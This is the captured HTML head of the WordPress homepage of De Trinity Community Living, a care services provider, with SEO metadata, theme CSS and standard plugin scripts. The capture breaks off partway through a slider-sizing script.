

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://detrinitycomm.net/
body_size: 34685
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - De Trinity Community Living</title>
	<link rel="canonical" href="http://detrinitycomm.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - De Trinity Community Living" />
	<meta property="og:url" content="http://detrinitycomm.net/" />
	<meta property="og:site_name" content="De Trinity Community Living" />
	<meta property="article:modified_time" content="2026-01-09T21:54:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="23 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://detrinitycomm.net/#organization","name":"De Trinity Community Living","url":"http://detrinitycomm.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://detrinitycomm.net/#/schema/logo/image/","url":"https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png","contentUrl":"https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png","width":1000,"height":1000,"caption":"De Trinity Community Living"},"image":{"@id":"http://detrinitycomm.net/#/schema/logo/image/"}},{"@type":"WebSite","@id":"http://detrinitycomm.net/#website","url":"http://detrinitycomm.net/","name":"De Trinity Community Living","description":"","publisher":{"@id":"http://detrinitycomm.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://detrinitycomm.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://detrinitycomm.net/#webpage","url":"http://detrinitycomm.net/","name":"Home - De Trinity Community Living","isPartOf":{"@id":"http://detrinitycomm.net/#website"},"about":{"@id":"http://detrinitycomm.net/#organization"},"datePublished":"2022-03-24T09:01:14+00:00","dateModified":"2026-01-09T21:54:57+00:00","breadcrumb":{"@id":"http://detrinitycomm.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://detrinitycomm.net/"]}]},{"@type":"BreadcrumbList","@id":"http://detrinitycomm.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="De Trinity Community Living &raquo; Feed" href="http://detrinitycomm.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Trinity Community Living &raquo; Comments Feed" href="http://detrinitycomm.net/comments/feed/" />
					<link rel="shortcut icon" href="http://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png">
		
		
		<link rel="alternate" type="application/rss+xml" title="De Trinity Community Living &raquo; Home Comments Feed" href="http://detrinitycomm.net/home/feed/" />

		<meta property="og:title" content="Home"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://detrinitycomm.net/"/>
		<meta property="og:site_name" content="De Trinity Community Living"/>
		<meta property="og:description" content="About Our Company 
OUR VISION 
Provide person centered services 
Treat all people with respect, fairness, dignity and equality 
Build and encourage resilience 
Support innovation and creativity as a learning organization 
Ensure seamless coordination of care 
Practice fiscal accountability 
Focus on service excellence 
Support teamwork and collaboration within the organization, 
between agencies, and with the"/>

									<meta property="og:image" content="https://detrinitycomm.net/wp-content/uploads/2022/03/logo.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/detrinitycomm.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://detrinitycomm.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://detrinitycomm.net/wp-content/uploads/fusion-styles/4931a85b583fc439d19050d792d1b071.min.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://detrinitycomm.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://detrinitycomm.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://detrinitycomm.net/wp-json/" /><link rel="alternate" type="application/json" href="http://detrinitycomm.net/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://detrinitycomm.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://detrinitycomm.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='http://detrinitycomm.net/' />
<link rel="alternate" type="application/json+oembed" href="http://detrinitycomm.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdetrinitycomm.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://detrinitycomm.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdetrinitycomm.net%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="preload" href="http://detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
